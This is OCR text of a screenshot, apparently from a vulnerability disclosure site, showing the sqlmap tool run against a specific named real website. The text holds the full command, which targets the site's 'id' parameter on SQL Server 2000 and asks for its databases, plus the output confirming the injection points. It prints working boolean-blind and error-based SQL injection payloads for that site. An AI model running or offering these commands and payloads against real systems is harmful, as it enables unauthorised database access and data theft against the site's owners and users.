 管理员: C:\windows\system32\cmd.exe
C:\sqlmap>sqlmap.py -u "http://www.zjwsjd.com/display.asp?id=1776" --dbms "Micro
soft SQL Server 2000" --dbs
{1.0-dev-nongit-20150320}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:49:29
[00:49:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1776 AND 5049=5049
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=1776 AND 1668=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(106)+
CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1668=1668) THEN CHAR(49) ELSE CHAR(48) E
ND))+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(106)+CHAR(113)))
www.wooyun.org